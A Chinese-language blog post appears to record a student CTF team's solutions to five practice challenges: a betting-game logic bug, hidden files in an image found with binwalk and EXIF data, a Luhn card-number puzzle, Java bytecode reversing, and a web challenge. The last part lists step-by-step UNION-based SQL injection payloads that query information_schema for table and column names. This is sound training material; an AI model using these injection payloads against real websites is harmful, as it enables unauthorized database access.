CTF校队暑期练习2021.6.23
CTF题目 June. 23rd 2021
[Medium] [Binary] Lazy Game Challenge
I found an interesting game made by some guy named “John_123”. It is some betting game. I made some small fixes to the game; see if you can still pwn this and steal $1000000 from me!
To get flag, pwn the server at: nc thekidofarcrania.com 10001
赌数值超过要求的负数,然后一直猜10以上的数字,连续十次,输掉比赛。会扣掉负数的积分,负负得正变成加分,拿到flag。
这道题可能nc连接的时候卡在20%,在Ubuntu WSL上可以用-X 5 -x 127.0.0.1:xxxx指定代理。
[Medium] [Forensics] Tux!
The flag is hidden inside the Penguin!

下载下来是一张图片:
使用binwalk查看,发现里面藏有文件:
用binwalk -e 图片命令把藏入的文件解压出来,发现是一个需要密码的压缩包。密码藏在图片文件的EXIF信息里。用图虫查看,在CyberChef进行Base64解密Comment一行的值,得到压缩包密码。打开压缩包后获得flag。
[Medium] [Programming] The Credit Card Fraudster
I just arrested someone who is probably the most wanted credit card fraudster in Europe. She is a smart cybercriminal, always a step ahead INTERPOL and she kept unnoticed for years by never buying online, but buying goods with a different card every time and in different stores. My cyberanalysts found out after collecting all evidences she hacked into one the largest payment provider in Europe, reverse-engineered the software present on the server and partly corrupted the card number validation code to accept all her payments. The change enables acceptance of any transaction with a card number multiple of 123457 and the Luhn check digit is valid.
I caught her because every year she bought a bouquet of flowers next to the same cemetery. While handcuffing her at the flower shop’s exit, she said the flowers were for her lost father and today it is his death anniversary. She broke down in tears and she did some steps and threw something in the sewers. My female colleague conducted a search on her, but she couldn’t find the card she used, only the receipt.
The little flower shop
======================European Express Debit
Card Number: 543210******1234
SALEPlease debit my account
Amount: 25.00€Can you help me to recover the card number so that I can confirm with the flower merchant’s bank the card number was used in that shop and is fraudulent?
Hints:
- Luhn_algorithm
- Flag format is CTFlearn{card_number}
点开第一个Hint学习算法。跑这段Python代码算出flag:
|
|
[Medium] [Reverse Engineering] Bite-code
I dunno what bytecode is. Could you tell me what input of ‘checkNum’ will return true? The flag is just a 32-bit signed integer as a decimal (nothing else.)
https://mega.nz/#!qfATFaKR!zaTNExq3Bm1MjJnePjTGQyvnvLX_xZxhbGaMv_ypaxo
Hints:
链接里下载一个txt文件:bitecode.txt
点开是一系列指令,iload_n表示从第n位取一个数,istore_n表示把一个数存到第n位。
解析得,flag需要满足(n << 3) ^ (n ^ 525024598) == -889275714
得到(n << 3) ^ n == 0b11010101101101011000011111101000
第一次用0b000和最后3bit异或运算,结果作为flag的末尾3bit,然后拿这3bit与其前面3bit做异或运算,循环直到得到flag。
Python代码如下:
|
|
[Hard] [Web] Inj3ction Time
I stumbled upon this website: http://web.ctflearn.com/web8/ and I think they have the flag in their somewhere. UNION might be a helpful command
Hints:
- How to find database name, table name, and column name?
- 通过尝试输入
1 or 1 = 1发现有sql注入漏洞。 - 从
1 union select 1试到1 union select 1,2,3,4,发现表里有4列,且会以213的顺序给出前三列的结果。 - 用
1 union select 1,table_name,3,4 from information_schema.tables查到flag所在表名为w0w_y0u_f0und_m3。 - 用
1 union select table_name,column_name,3,4 from information_schema.columns查询,搜索结果,找到列名为f0und_m3。 - 输入
1 union select 1,f0und_m3,3,4 from w0w_y0u_f0und_m3拿到flag。
- Author: HuaHuaY
- Link: https://www.huahuaorz.com/post/CTF%E6%A0%A1%E9%98%9F%E7%BB%83%E4%B9%A0/CTF%E6%A0%A1%E9%98%9F%E6%9A%91%E6%9C%9F%E7%BB%83%E4%B9%A02021.6.23/
- License: This work is under a 知识共享署名-非商业性使用-禁止演绎 4.0 国际许可协议. Kindly fulfill the requirements of the aforementioned License when adapting or creating a derivative of this work.